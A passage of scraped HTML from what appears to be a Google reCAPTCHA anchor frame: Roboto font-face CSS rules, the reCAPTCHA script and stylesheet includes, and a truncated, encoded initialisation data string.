  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="TXUkRi6HsQOtZwa2e-QOfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="TXUkRi6HsQOtZwa2e-QOfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TXUkRi6HsQOtZwa2e-QOfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wow3w4cJMUzDjMOgw6p/FHbChsKJdSPDpEIIwrDCvDzCt0DDrxU4wq7DgD/DvBVOJHhkw7jCqD/ClsKqdxNmUsOhHVbCqsObw7XDpj7Cg8K2U1NBw7JGwrpVTSbCqT/DjcOFw44Pw7bChDXDjhh3woPDjRlNKGYgwooXwoTDsMOlw4o4w4dMUsOCanE8IxJQYE3Cq8Khw4QRwpI1w4/[base64]/CosOQwrjCicOswr0QV8KxWB/CuXfDsMOHwohsG8K/LWrCkDfDisOqw4bDisKNbgPCl8KBKCPCvn4EWsOQwqPDh8Kfw4oAH2NLZELCqMKcw6gCZsOjF3TDuMK7YGHChcOpw7FDWMKZE8KKR8KeLsKvwrpfwoDCnjobwqt7w4/[base64]/[base64]/ClHvDo8K/BcK3wqDDu1ohMMKHwpfDssKlDVA7wp3CosOqU8OFwo3DlzrDgFg6SMKowrfDksOxcMKiwp9Lw5UqI2vCpsKlPwJsHCTCk1TDs8KZw4rCicOGw6TCrcOgTsKxwrXDthDDqRDDi08mwrTDocKGeMKlAcKwJ10NwoYnwrQqUz/DnBlFw4bClCfCpmpowpbDvhzDuVZhw4rDvHUjw7dIw5vDiivCnwUZw5vCnk5DO1xYV2fDomQNBcOif3XChcOuacO6wqZwK8KjwoTCtsOWw4HCmxbDmW4oeAI/A1sKw4rDg2ZgeALCh0ZswrTDjcOyw41SP8OKwrvDkXYJLsK8IgPCkCrCuR4YwpfCtsKLHzEew6TDpz3CmsOjY8Kvw6Y8wpMmw7w/fMOEG8KHw7rDkcK/GitBw6/CncK/[base64]/DhcKZAMKDA3DDu8KUw6TCkgvDhygQw5HCmS0JSXFpwop+KcOeK8KTw4PCmkXCrUrCpcKKVMK2DlRmeCo+w5fDvcK3w4fCi3htWyHDlAB6JMO9VkRdczPDj1/DhQIIwq8ywqwKfsK/wpJ3w4sewpFfacObcSssPxfCvUPCjjYRQiwXfwbDucKaw68vw4LDq8Oiw480wovCuMKPPiMiwrjDvijCkHZOX8OYeMKFwrTDgMKAwrDCnsOaVnTDrMOsZnrDtmQBQGBYw7RtwpYCw7nCpsKZwpjCvsKrwpcZHTnCqGMXw6nCmcK9cmdFw4dCw6ZWw7nCl8Krw4/Ds8OyeglIwrQqwoRDeFPCgsKiw6oywq1mwqlGcBzDqcOqKSomOzrCt8KaTcK8wq/DlsO5TcK7w44hHcKhwroawozCrMK4dVJPwr9yw6J4wrsnw7bDuMKCSsK/[base64]/Dhj57wpgwwqHDjcOfSMKzIcOUwqtTw7XChsKGTcKDesKVYMKFGVUiwrHCgcKMBxTCl3nDjsK/WUAzfhwKIyrCpsOFFMOuw7V+CsKxw6hWOVfCmBvCgVvCrV3Cl8ODfBnDmMOEN8K8w40PbcKVDSLCncKxMAwZVMKOKgZWw6ZQHMKAdSPDvMOkworCszlTdMK6cTZgwoI7w7/[base64]/bsKZw5/Cv8OoNF7DmTjDtsOJworDnsKvO8Kfw7LCqCPCjMKjwqdIwrwtCUrDi2w5wqVxwr14DHhzwoLCqcKjPMO+dHnCh0Q1wrjDhcO5w7DDmkBIw7fDn8KjTMKwc0lGch3CvH8AeMOzwqjDr1JvL2Q6Bl/Cq0HCqxgDwrBBbHXCu2XDlnBaZ8O6w5HCnDLDnMOuWyllw4dlVVlow57DucOxw6Yvwr0Gw65Bwq7DgAodaVjCrUo4dsK+JsK+wqPDghXCnhLCh348dsKKwptyEjXCh8KHwr7CmwTDisOyw43Dq29LLB7DnTTDksKhwpFew6/[base64]/wo/DnMKtw67DkwFeWMK/dcKfw6URwqnCmMO6wo8oSgYCw7rDiEQuMz7CvjgmT8K3wrgdw5XCiDxNwo3DmgrDrMOUwpXDgcOIw6XCvsKpwpJZY8K/[base64]/[base64]/Cv8OaQsKPAcK/w6zCgcOOCEJnw6LCvsKVC8OABQ/DmifCtMKVw6RSFU/[base64]/w5obw4HDnsOYdcKtcn/[base64]/DhBs2w5dHwp7DrUbDpsO0woRdwowtDgDDoA3CncK5wrY4w5bCisOawoLCrcKcVVoCwqvCmwVvJzTDvMK7GcKjJMKowp5OYMKYO8KQwr8mHHxaFC1QwoHDpn/ClHYsCMOxTkHCj8KQYGTDscK2c8OMw7x/DmvDnBB+VBzDgUhAwpJ1wrHDjUMgw6cYLMKeUHAOQsOrw44zw69LSD8THsOpw6xoQMKVY8OXS8KoZSHCsMOVw69+w4HDuMO0w4fDksO2fA7DmcKPKMOeMsKvH2HDvA3Co8O4w7rCkcKpwphkw7/Di8KAw4LCtMOrAV0zNMOowrJCw6XCkXdDdn3DqE4HU8O7wpjDuMOEw6EaW8KYZsOkRcKww53CjSxlBMOaw6zDklfDgsODXSBwwo/DqAgBA8OrYG7CtsKiw60Xwqdnwr/DjDNjw6DDpcOpw5DDsE5Gwo7DgsO9B2AGwqHClsKTeMK2wqV7UUxxw788wp7DlChYwrfCpHBUaiLDpg/CjCXDmsKoJ8OIwpo6UR/[base64]/Dmzh5WcOIw43DjMOPw7bDqMOKS8OewoLDssOSw43DoARRd8O+cifDiMORw7MNw6PDucOnZMKIfUfDrA7CgUgzw6LClMKFwqBFLEorPMOBLXfCucOkwobDgXR0csKSTjrCgEpFw7vDhcKBbhjCuH9Yw43CmV/[base64]/w5DDocKUXxQBw6XDvsOIwolvwq3DuMK8dmbDusK2XwbDmn5hwqYNX8OzdVJhw6cFwpYYwp7CqT/CoyFpw6DCpcKYw5dLRMOkwovDmMOcwprDtFnCsQlMVFHCg8Ode0MYwp5Ywp1+w6zDoBV/BcKORFQlexnChMKnwrXDrkERwpUKD0khGjZgw4VKPjMjw5Nvw7YRSRdAwqnDlMO4w7TChcOFwrJrFcOLw7vCmsKcEAbDtETCjcOnGMOIWsOMw5jDkMKAdgRfNHDCllp/DcOjdMK/RG4hcloQwqktwq7ChMKjfx4bF8OKwrbDqMKZLsOcwpHDkcKVI0XDjGV5w7EPDXpxw59sw5bCu8K+E8KaQz14ScOdw404PgAKeSbDocKcw68pw7/[base64]/[base64]/Cn8OHbmDDlsOhw68zw5onwpVrwr/CrMOcUMKJw47CnGTDq2XCv8KICcKYYQ4tw6bDlMKvwqjCrEw7w6jCp8K3wrQOFMOsRsOyGcOeTSlPTsOtw6nCpHkMasOJfk8Uc3nClnjDrMKBLllVwr/DvGRywpBcGBTCoDtiwpPCvl3CuXBjQURqwq/CiQV6HcKpwqwZwrzDnw89w6vCvghVSsODWsKQH8OAN8Ocbx7DkS5aw5zCgxHDqhBGXMK6w74Pwo3Dg8ORA8OTBHrDtsOracKibcKqw73Ds8K8NQl2LcOYw5XCoCHDjCEVwoQdF8KMwp/CocK2FQcBccKHw63Ds3YiX8Kvw77CvELDuMO4w5ZCe2JewoDDk23CkcOCw7kmw5TDl8KXwr/[base64]/[base64]/DqcOFa8OKSMOhJsOnw6NFNsKtaQAlSjPDjErDgsKBw6VUE0DDjRpPCyxad0wvJ8OAwozCicObaMOlSkwDMUbCoMOtb8KsCcKgwrsLe8OJwrUzRMKewopqDicNOlwCaCYUE8OjYnXDq2nClycow5RBwqfCgsOOBm8MwodhOsO1wrrDksK1w7XCi8O/w5bDk8OoIsOswqQ1wrjCkUrDn8KhZsOYRcK5YQHDhHhEw50UMMOow7XDu1d/wosHXsKQBR7CqcOvw5xewrfCu28AwrnCvWx4woTDjQ0Wwosbw4Z9LGHCoMK/fMOBw5FzwqvCucKxwqfCjmvDmsOoccKJw4jCl8KAcsKjw7PDsEjDh8ORTHjDo2YwJMOCwoHCv8KLIxI/w4oawqcKPl8iasOjwrDDjsKhwp7CmXvCgcKGw5RjHhTCs8KqQsKswprCswA3woTCi8OWwqt0G8OnwqhgXsKhGwzCicOmLQTDolLCvizDiT7DqMOQw4w/[base64]/CcOeJlsVb2fDqnXDgGfDuMOUw73Du8K8RMOhLTHDjcKVfgx0DMKFwpJdSB3Du1hsDcKgw5PCjMOjecO0wqHCtjjDkMOww7wewqvDtDXDkcOZw4pdwqktwqDDnMK/P8KRw41hwovDtlDCqjJHw5HCmSnCqzbDhsOxH8OpKMOdNnt+wqVJw5kjwqrDuVJyQSZ6wq1JLMKkAGMKwrzDpD46GjvCmMO9Y8O5wrtJw7XCm8OJcsOCw4PDlcOFPxTCncKDPcOZw7nDrC9VwoMTwo3DpcKdPAkCwpnDhSgXw5zDhlbChVQpVFPDvsKNw77ClDxdw4/Dk8KmKkRew7/DhylvwpjDoVQaw5HCu8KML8K9w65Tw5kFdMOZHRXDmcKMT8O8ZAfDo1cSFHBVClTDoGRLM1XDqMOsI1Ihw5hjwqUlPl92MsOtwq7CqmPCj8O6ehrDvcO1DX0ww4hOwoAxDcKFccOzw6oZwqfClMK+w7orwpsXwoEtRn/DtGrCgsKYPVB5w6HCphPCgsKHwokOF8OIw6LCm1QHWcKcCnnCpsKGU8O6wqoKwqkqw7FQw5hZGsOTXXxKwocyw6vCjMOvcnMsw6/CtkYiIsKOwobCkcKCw79LVmnCvMO3DMOeBmDDuybDvh/CrMKxEjHCngfCrEvDisKfworCklgLJ1wFWSEtQcK/RsKQw5TCpWXDnRQUw4bClkNcFXDDpC7Dk8O3wpPCnFs+fcOuwr4Vw6BqwqLDp8Kfw4EbQ8OzPCc/wodCw4fCjMKCXwspAAYcw4cdwo0OwoDCvUTChsK8wq0TBcKwwojCuU/CvlHDmsOVXwrDkzh/IQzDr8KMHSYgfCbDrMOcVzRYSMOmw6EYM8Osw4/[base64]/DgG8kw71dwqHCtcKZHMKuKcKJF8OywqnDjcOTwrYkw6wXw5PDgmjCnzIHfw1Hw54Tw5XCv0N/XEwaUAdKwqEpUVhYFcO/wq/CgibDlCY0EMKmw6pHw50GwoHDj8Oswrc8dXfDtsKbI03CtW9dwplcwoDDkcKlW8KXw49twoLCjWVXRcObw6DDuyXDoRDDpsOYw79RwqxkcH0fwoHCrcOrw67DtDF0w5DDvMKjwo5ZQm1uwrPCpTnDry1NwrrDl1/DlhZQwpfDoSXDiTw9w4nCqWzDuMOyasKuU8KwwoTCsQLCssOie8O2TCwSwq/Dn0jDnsKdwpbDtMOeaMKJwpXCvHNUS8KNw57Dm8KPScKIw6nCrcOGBsOQwrZhw6VAbzYpbMOgGMO1wrlqwoJ+wr